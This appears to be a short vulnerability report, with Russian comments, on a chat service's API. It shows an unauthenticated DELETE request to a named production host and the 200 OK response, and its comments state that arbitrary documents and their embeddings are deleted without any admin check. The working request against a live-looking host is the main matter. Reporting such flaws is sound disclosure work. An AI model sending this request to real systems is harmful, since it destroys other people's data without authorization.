 Unauthenticated DELETE /api/sources — arbitrary document deletion
REQUEST
DELETE /api/sources?id=99999 HTTP/1.1
Host: snab-chat-production.up.railway.app
Origin: https://www.snabchat.app
// Нет x-invite-code или x-admin-code заголовка
// id=99999 — произвольный ID документа
RESPONSE
HTTP/2 200 OK
content-type: application/json; charset=utf-8
server: railway-edge
{"ok":true}
// Документ удалён УСПЕШНО без авторизации
// Каскадно удалены все chunks (embeddings, текст)
// Bulk delete (через body) требует requireDocumentAdmin — но single delete НЕ проверяет